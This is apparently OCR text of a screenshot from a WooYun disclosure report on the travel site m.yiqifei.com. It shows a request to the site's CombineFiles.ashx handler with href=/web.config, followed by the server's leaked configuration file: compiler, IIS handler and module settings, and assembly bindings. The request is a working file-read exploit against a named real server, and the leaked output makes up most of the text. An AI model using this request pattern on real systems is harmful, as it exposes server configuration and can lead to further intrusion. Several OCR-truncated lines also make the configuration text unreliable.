 一起飞国际机票网:打折机
WooYun.org | 提交漏洞
m.yiqifei.com/Ajax/Hand
gonghei
m.yiqifei.com/Ajax/Handler/CombineFiles.ashx?type=aspx&compress=true&href=/web.config
<!--
<system.webServer>
<defaultDocument>
<files>
<add value="index.aspx" />
</files>
</defaultDocument>
</system.webServer>
-->
<system.codedom>
<compilers>
<compiler language="c#;cs;csharp" extension=".cs" type="Microsoft.CSharp.CSharpCodeProvider, System, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" warningLevel="4">
<providerOption name="CompilerVersion" value="v3.5"/>
<providerOption name="WarnAsError" value="false"/>
</compiler>
</compilers>
</system.codedom>
<system.webServer>
<validation validateIntegratedModeConfiguration="false"/>
<modules>
<remove name="ScriptModule"/>
<add type="URLRewriter.ModuleRewriter, URLRewriter" name="ModuleRewriter"/>
<add name="ScriptModule" preCondition="managedHandler" type="System.Web.Handlers.ScriptModule, System.Web.Extensions, Version=3.5.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35"/>
<!-- 解决HTML无法使用SESSION问题 -->
<remove name="Session"/>
<add name="HtmlSession" type="System.Web.SessionState.SessionStateModule"/>
</modules>
<handlers>
<remove name="WebServiceHandlerFactory-Integrated"/>
<remove name="ScriptHandlerFactory"/>
<remove name="ScriptHandlerFactoryAppServices"/>
<remove name="ScriptResource"/>
<!-- IIS7 URLRewriter重写配置开始 -->
<add name="all" path="*" verb="*" modules="IsapiModule" scriptProcessor="C:\Windows\Microsoft.NET\Framework64\v2.0.50727\aspnet_isapi.dll" resourceType="Unspecified" requireAccess="None"
preCondition="classicMode,runtimeVersionv2.0,bitness64"/>
<add name="Html" path="*.html" verb="*" modules="IsapiModule" scriptProcessor="C:\Windows\Microsoft.NET\Framework64\v2.0.50727\aspnet_isapi.dll" resourceType="Unspecified"
preCondition="classicMode,runtimeVersionv2.0,bitness64"/>
<add name="ASPNET_ISAPI" path="*" verb="*" modules="IsapiModule" scriptProcessor="C:\Windows\Microsoft.NET\Framework\v2.0.50727\aspnet_isapi.dll" resourceType="Unspecified" requireAccess="None"
preCondition="classicMode,runtimeVersionv2.0,bitness32"/>
<add name="js" verb="*" path="*.js" type="System.Web.StaticFileHandler"/>
<add name="=css" verb="*" path="*.css" type="System.Web.StaticFileHandler"/>
<!-- IIS7 URLRewriter重写配置结束 -->
<add name="ScriptHandlerFactory" verb="*" path="*.asmx" preCondition="integratedMode" type="System.Web.Script.Services.ScriptHandlerFactory, System.Web.Extensions, Version=3.5.0.0, Culture=neutra
PublicKeyToken=31BF3856AD364E35"/>
<add name="ScriptHandlerFactoryAppServices" verb="*" path="*_AppService.axd" preCondition="integratedMode" type="System.Web.Script.Services.ScriptHandlerFactory, System.Web.Extensions, Version=3.
Culture=neutral, PublicKeyToken=31BF3856AD364E35"/>
<add name="ScriptResource" verb="GET,HEAD" path="ScriptResource.axd" preCondition="integratedMode" type="System.Web.Handlers.ScriptResourceHandler, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35"/>
</handlers>
</system.webServer>
<runtime>
<assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1" appliesTo="v2.0.50727">
<dependentAssembly>
<assemblyIdentity name="System.Web.Extensions" publicKeyToken="31bf3856ad364e35"/>
<bindingRedirect oldVersion="1.0.0.0-1.1.0.0" newVersion="3.5.0.0"/>
</dependentAssembly>
<dependentAssembly>
<assemblyIdentity name="System.Web.Extensions.Design" publicKeyToken="31bf3856ad364e35"/>
<bindingRedirect oldVersion="1.0.0.0-1.1.0.0" newVersion="3.5.0.0"/>
</dependentAssembly>